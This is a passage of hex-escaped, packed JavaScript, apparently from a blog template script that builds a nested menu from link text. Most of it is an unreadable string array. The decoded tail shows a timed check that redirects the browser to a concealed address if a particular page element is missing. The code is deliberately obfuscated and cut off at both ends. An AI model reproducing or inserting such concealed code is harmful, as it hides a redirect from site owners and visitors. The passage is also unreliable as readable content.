5c\x31\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6a\x22\x5d\x3b\x24\x28\x31\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x56\x28\x29\x7b\x32\x57\x28\x56\x28\x29\x7b\x54\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x68\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x5a\x29\x7d\x29\x3b\x32\x68\x5b\x61\x5b\x36\x5d\x5d\x3d\x56\x28\x29\x7b\x43\x20\x49\x3d\x31\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x56\x28\x31\x67\x29\x7b\x43\x20\x52\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x67\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x56\x28\x29\x7b\x31\x72\x28\x43\x20\x31\x66\x3d\x31\x67\x28\x57\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x4f\x3d\x31\x67\x28\x57\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x68\x3d\x30\x2c\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x66\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x68\x3d\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x68\x29\x2c\x2d\x31\x21\x3d\x31\x68\x29\x3b\x31\x63\x2b\x2b\x29\x7b\x31\x68\x2b\x2b\x7d\x3b\x54\x28\x31\x74\x3d\x31\x63\x2c\x31\x74\x3e\x52\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x74\x3c\x52\x29\x7b\x32\x66\x3d\x52\x2d\x31\x74\x3b\x31\x72\x28\x43\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x32\x66\x3b\x31\x63\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x66\x3d\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x33\x61\x2f\x33\x64\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x4f\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x66\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x4f\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x72\x28\x43\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x74\x3b\x31\x63\x2b\x2b\x29\x7b\x31\x61\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x61\x2b\x3d\x31\x66\x2b\x61\x5b\x33\x30\x5d\x2c\x52\x3d\x31\x74\x7d\x29\x3b\x31\x72\x28\x43\x20\x31\x68\x3d\x30\x3b\x52\x3e\x3d\x31\x68\x3b\x31\x68\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x68\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x67\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x61\x29\x2c\x31\x67\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x32\x64\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x67\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x67\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x2c\x31\x67\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x56\x28\x